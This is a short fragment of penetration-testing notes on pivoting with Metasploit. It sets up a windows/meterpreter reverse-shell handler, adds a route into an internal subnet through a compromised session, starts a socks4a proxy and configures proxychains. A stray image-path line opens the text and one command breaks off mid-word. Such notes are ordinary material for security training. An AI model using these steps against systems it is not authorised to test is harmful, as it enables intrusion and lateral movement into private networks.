
--or--

handler -H 0.0.0.0 -P 443 -p windows/meterpreter/revers
```

Type "background" to put the section in the 2nd plane

Add the route and session (1)

```

route add 10.10.10.9 255.255.255.0 1

```

&#x20;Verify the route: **route print**

Create the socks4 proxy

```

use auxiliary/server/socks4a

set SRVHOST 127.0.0.1

run

```

Configure proxychains

```

vim /etc/proxychains.conf

Edit the ProxyList at the bottom of the file:

socks4   127.0.0.1   1080

```
